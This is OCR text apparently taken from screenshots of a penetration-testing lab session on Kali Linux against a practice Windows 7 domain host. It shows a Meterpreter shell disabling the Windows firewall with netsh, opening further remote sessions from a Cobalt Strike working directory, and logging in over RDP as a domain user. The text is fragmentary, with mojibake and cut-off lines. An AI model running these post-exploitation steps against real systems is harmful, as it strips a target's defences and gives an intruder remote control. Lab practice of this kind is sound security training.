 文件 动作 编辑 查看 帮助
meterpreter > shell netsh advfirewall set allprofiles state off
Process 3164 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>[*] Meterpreter session 2 opened (192.168.191.128:1234 → 192.168
^[[A^[[B^Z
Background channel 3? [y/N]  ^Zy
Background channel 3? [y/N]  y
meterpreter > shell
Process 3196 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
root@kali: /home/kali/CobaltStrike/Server
文件 动作 编辑 查看 帮助
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/kali/CobaltStrike/Server]
└─# rdesktop -u Hades 192.168.191.138
ATTENTION! The server uses and invalid security certificate which can not be trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=stu1.god.org
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=stu1.god.org
Issuer: CN=stu1.god.org
Valid From: Fri Jun  7 13:06:38 2024
To: Sat Dec  7 12:06:38 2024
Certificate fingerprints:
sha1: 121b18dad04d944dc1391154ec63a8ced350f8b8
sha256: 7c146766d7fa8d9a0844dec884ccbbcfa8d9d9e5725cf38469c3ece31efca8d4
rdesktop - 192.168.191.138
EN
STU1\Hades
其他用户
取消
Windows 7 专业版